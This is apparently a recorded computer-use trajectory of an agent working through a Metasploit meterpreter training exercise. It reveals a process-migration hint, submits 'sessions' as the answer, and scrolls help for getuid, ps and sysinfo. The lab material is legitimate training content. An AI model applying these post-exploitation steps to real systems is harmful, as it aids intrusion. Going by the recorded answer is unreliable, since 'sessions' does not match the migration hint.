
{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [755, 446]}
{"action": "scroll", "coordinate": [608, 373], "scroll_direction": "down", "scroll_amount": 2}

Step: Reveal the process-transfer question's hint: "Like birds, we've gotta migrate."
{"action": "left_click", "coordinate": [920, 383]}


Step: Hide the Tilix terminal and highlight, then deselect, the spool-process migration question in Firefox
{"action": "key", "text": "alt+Tab"}
{"action": "left_click_drag", "start_coordinate": [44, 313], "coordinate": [233, 339]}
{"action": "left_click", "coordinate": [243, 260]}


{"action": "key", "text": "Up"}


{"action": "scroll", "coordinate": [778, 324], "scroll_direction": "down", "scroll_amount": 2}


Step: Submit 'sessions' as the spool-process migration answer and return to the meterpreter help terminal
{"action": "type", "text": "sessions"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [268, 3]}


{"action": "scroll", "coordinate": [773, 313], "scroll_direction": "down", "scroll_amount": 2}


Step: Clear the highlighted selection and scroll the meterpreter help down to the getuid, ps and sysinfo commands
{"action": "scroll", "coordinate": [770, 322], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [765, 325]}
{"action": "scroll", "coordinate": [730, 347], "scroll_direction": "down", "scroll_amount": 4}
